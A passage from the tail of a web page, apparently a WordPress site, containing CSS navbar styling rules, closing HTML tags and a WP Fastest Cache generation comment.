		    background: rgba(10, 10, 10, .9) !important;
		    color: #fff !important;
		}
		
		@media (max-width: 768px) {
			.navbar-fixed-top .navbar-collapse {
				background: rgba(10, 10, 10, .9) !important;
			}
		}
	</style>
</body>
</html><!-- WP Fastest Cache file was created in 0.3151741027832 seconds, on 14-05-24 15:07:27 --><!-- via php -->